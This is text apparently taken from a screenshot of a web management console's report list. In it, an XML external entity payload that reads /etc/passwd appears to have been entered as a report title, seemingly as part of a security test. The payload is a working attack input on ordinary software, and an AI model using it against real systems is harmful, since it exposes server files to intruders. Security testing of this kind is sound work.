 Not Secure 151.236.205.230:8080/report.do Search DuckDuckGo 11
Provisioning Inventory Troubleshooting Tasks Reports Billing Ticketing System
+Add Refresh Regenerate Download Delete Scheduled Reports Include Removed Coverage Nodes 25 50 100 200 200
Report Type Report Title Output Sub-folder Creator Format Create Time Status Action
<!--?xml version="1.0" ?
--> <!DOCTYPE foo
[<!ENTITY example
SYSTEM
"/etc/passwd"> ]>
<data>&example;
</data>
Billing Summary Report admin PDF 2024-05-23 19:26:54 Generating